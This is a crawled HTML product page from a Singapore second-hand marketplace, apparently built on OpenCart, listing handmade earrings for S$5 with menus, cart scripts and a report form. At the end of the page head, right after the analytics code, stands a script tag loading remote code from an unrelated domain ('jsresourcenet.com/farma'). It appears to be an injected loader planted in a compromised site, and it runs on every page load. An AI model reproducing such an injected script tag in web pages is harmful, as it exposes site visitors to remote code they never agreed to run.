

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/other/ear-ring03
body_size: 9631
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Ear Ring-03</title>
<base href="http://www.vinvil.com/" />
<meta name="description" content="Ear Ring" />
<meta name="keywords" content="Ear,Ring" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />
<link href="http://www.vinvil.com/ear-ring03" rel="canonical" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/ear-ring03" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/ear-ring03" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brand</a>
         &raquo; <a href="http://www.vinvil.com/other">- Other Brand -</a>
         &raquo; <a href="http://www.vinvil.com/other/ear-ring03">Ear Ring-03</a>
      </div>
  <h1 style="font-size:18px;">Ear Ring-03</h1>
  <div class="product-info">
        <div class="left">
              <div class="image">

                        <div class="image_inside"><a href="http://www.vinvil.com/image/cache/data/handmade-earring5 (4)-800x800.jpg" title="Ear Ring-03" class = 'cloud-zoom' id='zoom1' rel="tint: '#ffffff',tintOpacity:0.5 ,smoothMove:3,zoomWidth:420, zoomHeight:420, adjustY:0, adjustX:0"><img src="http://www.vinvil.com/image/cache/data/handmade-earring5 (4)-400x400.jpg" title="Ear Ring-03" alt="Ear Ring-03" id="image"  /></a></div></div>

                    
                    
                    <div class="image-additional">

                        <a href='http://www.vinvil.com/image/cache/data/handmade-earring5 (4)-800x800.jpg' class='cloud-zoom-gallery' title='Ear Ring-03' rel="useZoom: 'zoom1', smallImage: 'http://www.vinvil.com/image/cache/data/handmade-earring5 (4)-400x400.jpg' "><img class="zoom-tiny-image" src="http://www.vinvil.com/image/cache/data/handmade-earring5 (4)-400x400.jpg" alt = "Ear Ring-03" style="width:70px; height:70px;"/></a>  

                        
                        <a href='http://www.vinvil.com/image/cache/data/handmade-earring5(2)-800x800.jpg' class='cloud-zoom-gallery' title='Ear Ring-03' rel="useZoom: 'zoom1', smallImage: 'http://www.vinvil.com/image/cache/data/handmade-earring5(2)-400x400.jpg' "><img class="zoom-tiny-image" src="http://www.vinvil.com/image/cache/data/handmade-earring5(2)-400x400.jpg" alt = "Ear Ring-03"  style="width:70px; height:70px;" /></a>

                        
                    </div>
          </div>
        <div class="right">
      <div class="description">	  	                <span>Product By:</span> <a href="http://www.vinvil.com/index.php?route=product/seller&amp;seller_id=4">Joker</a><br />                              <span>Brand:</span> <a href="http://www.vinvil.com/other">- Other Brand -</a><br />
                <span>Product Code:</span> joker-er003<br />
                <span>Availability:</span> 
        
        
<!--        1</div>-->

<!--ncode -->       
                      1                        </div>   
<!--end-->   

            <div class="price">Price:                S$5                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="119" />
          &nbsp;
<!--greyoutcart-->        
                    <input type="button" value="Add to Cart" id="button-cart" class="button" />
            <!--end-->            
            <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('119');">Add to Wish List</a><br />
            <a onclick="addToCompare('119');">Add to Compare</a><br/>									  			<a id="modal-report">Report Product</a>			<div style="display:none"><div id="report-box">  <h2>REPORT PRODUCT</h2>  			<p>The report button is used to report product that is:</p>  						<div><p>Illegal or potentially illegal products under Singapore legislation and regulations, or vinvil.com regulations.<br />
- Pornography, gambling related products and dangerous/highly flammable products, etc.&nbsp;<br />
- Any products that required special licensing eg. Liquor, tabacco or medication related products, etc.<br />
- Recopied media: Media products (books, movies, CDs, television programs, software titles, video games, and so on) that have been recopied, dubbed, duplicated, or transferred without permission of the rights holder are illegal to sell.<br />
- Advertisements: Listings that are intended wholly or mainly as portals to commercial or private websites for the purposes of advertising.<br />
-<span style="line-height: 1.6em;">&nbsp;Any product (not limited to the above mentioned) that violates or in breach of Singapore legislation.</span></p>
</div>			<p>Please describe why this product is being reported?</p>  <textarea style="width: 98%" rows="9" name="report"></textarea>  <br>  <br>  <div class="buttons">    <div class="right">      <input type="button" class="button" id="button-report" value="Submit">    </div>  </div></div>						<script type="text/javascript">             	$('#button-report').bind('click', function() {		$.ajax({			url: 'index.php?route=product/product/report&product_id=119&seller_name=Joker',			type: 'post',			dataType: 'json',			data: 'comment=' + encodeURIComponent($('textarea[name=\'report\']').val()),			beforeSend: function() {				$('.success, .warning, .attention').remove();				$('#report-box textarea').before('<div class="attention"><img src="opencart/application/view/image/loading.gif" alt="" /> Please Wait</div>');				$('#button-comment').attr('disabled', true);			},			complete: function() { 				$('.attention').remove();				$('#button-comment').attr('disabled', false);			},			success: function(json) {							if (json['error']) {					$('#report-box textarea').before('<div class="warning">' + json['error'] + '</div>');				}								if (json['success']) {					$('#report-box textarea').before('<div class="success">' + json['success'] + '</div>');										$('textarea[name=\'report\']').val('');				}			}		});	});		</script>					</div>					<script type="text/javascript">					$('#modal-report').click(function(){					$.colorbox({inline:true, width:"750px",height:"620px", href: '#report-box'});					});					</script>																									</span>
        </div>
<!--        
        						<div>Dimensions(LxWxH):		      <input type="text" value="0.00" readonly  size="2"/>        				        <input type="text" value="0.00" readonly  size="2"/>        						        <input type="text" value="0.00" readonly  size="2"/>        				</div>						         <div>Weight:0.00</div>        						 		          <div>Length Class: Centimeter</div>		        								          <div>Weight Class: Kilogram</div>		              </div>
        
-->      
<!--ncode -->
<div>Dimensions(LxWxH):                    <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
           
                                                    Centimeter                                          
        </div>
<div>Weight:  0.00                              Kilogram                            </div>
</div>
            
<!--end -->     
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p style="font-size: 13px;">- Handmade ear rings, brand new for sale.</p>

<p style="font-size: 13px;">- Unique,different from&nbsp;mass production</p>

<p style="font-size: 13px;"><span style="line-height: 1.6em;">- Free delivery via normal postage.</span></p>

<div>&nbsp;</div>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <br/><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=ear ring">ear ring</a>
          </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
<!--				$('.success').fadeIn('slow');  -->
				$('.success').fadeIn(1000).delay(6000).fadeOut(1500);
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=119');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=119',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
